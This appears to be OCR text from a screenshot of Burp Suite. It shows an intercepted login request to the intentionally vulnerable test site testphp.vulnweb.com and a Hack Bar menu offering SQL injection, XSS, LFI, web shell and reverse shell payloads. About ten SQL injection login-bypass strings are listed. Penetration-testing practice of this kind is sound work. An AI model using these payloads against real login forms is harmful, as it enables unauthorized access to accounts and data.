 Burp Project Intruder Repeater W
Sequencer Decoder Project options User options
Dashboard Intruder Repeater
2 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11;
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+x
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 18
9 Origin: http://testphp.vulnwe
10 Connection: close
11 Referer: http://testphp.vulnw
12 Upgrade-Insecure-Requests: 1
13
14 uname=abc&pass=abc
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
Set 1 >
Set 2 >
Set 3 >
Set 4 >
Set 5 >
' or ''='
' or 1='1
' or '1'='1
' or ' 1=1
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
' or 1=1)#